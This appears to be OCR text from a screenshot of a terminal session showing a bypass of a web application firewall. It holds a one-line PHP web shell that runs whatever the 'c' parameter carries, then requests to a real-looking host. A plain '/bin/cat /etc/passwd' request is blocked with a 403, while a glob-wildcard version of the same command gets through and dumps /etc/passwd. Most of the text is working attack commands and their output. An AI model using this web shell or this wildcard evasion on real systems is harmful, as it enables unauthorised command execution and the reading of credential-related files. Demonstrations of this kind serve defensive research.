 <?php
echo 'ok: ';
print_r($_GET);
system($_GET['c']);
~
~
~
~
7,0-1 All
root@kali:~# [59/159]
root@kali:~# http 'http://test1.unicresit.it/?c=/bin/cat+/etc/passwd'
HTTP/1.1 403 Forbidden
Connection: keep-alive
Content-Type: text/html
Date: Thu, 07 Dec 2017 07:44:31 GMT
Server: nginx
Transfer-Encoding: chunked
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Sucuri-ID: 15011
X-XSS-Protection: 1; mode=block
<!DOCTYPE html>
<html lang="en" xmlns="http://www.w3.org/1999/xhtml">
<head>
<link rel="stylesheet" href="https://cdn.sucuri.net/sucuri-firewall-block.css"
/>
<section class="center clearfix">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Sucuri WebSite Firewall - Access Denied</title>
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700"
rel="stylesheet" type="text/css">
</head>
<body>
<div id="main-container">
<header class="app-header clearfix">
<div class="wrap">
<a href="https://www.sucuri.net/" class="logo"></a>
<span class="logo-neartext">Website Firewall</span>
<a href="https://sucuri.net" class="site-link">Back to sucuri.net</a>
root@kali:~# clear [11/297]
root@kali:~# http 'http://test1.unicresit.it/?c=/???/??t+/???/??ss??'
HTTP/1.1 200 OK
Connection: keep-alive
Content-Encoding: gzip
Content-Type: text/html; charset=UTF-8
Date: Thu, 07 Dec 2017 07:43:56 GMT
Server: nginx
Transfer-Encoding: chunked
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Sucuri-Cache: MISS
X-Sucuri-ID: 15011
X-XSS-Protection: 1; mode=block
ok: Array
(
[c] => /???/??t /???/??ss??
)
#!/bin/sh
#
# This is not a mistake.  This shell script (/etc/rmt) has been provided
# for compatibility with other Unix-like systems, some of which have
# utilities that expect to find (and execute) rmt in the /etc directory
# on remote systems.
#
exec /usr/sbin/rmt
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nol$
[curl ince0:[tmux]* "kali" 08:44 07-Dec-17